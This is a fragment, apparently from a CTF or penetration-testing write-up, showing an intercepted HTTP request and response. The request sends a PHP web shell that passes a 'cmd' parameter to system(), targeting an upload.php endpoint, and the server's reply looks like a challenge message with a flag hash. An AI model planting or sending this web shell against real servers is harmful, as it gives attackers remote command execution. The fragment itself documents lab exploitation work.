 Request
Raw Params Headers Hex
GET /superadmin/upload.php?upload=<?php
if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd =
($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
HTTP/1.1
Host: 139.59.89.89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 21 Nov 2017 10:10:26 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Length: 118
upload something! Tooo TRICKYYYYYY!!!!! GUESS WORK NEEDED! HAPPY GUESSING :p
<br>
<br>367dd558efd9fdd9ffee4ca1e3a09e94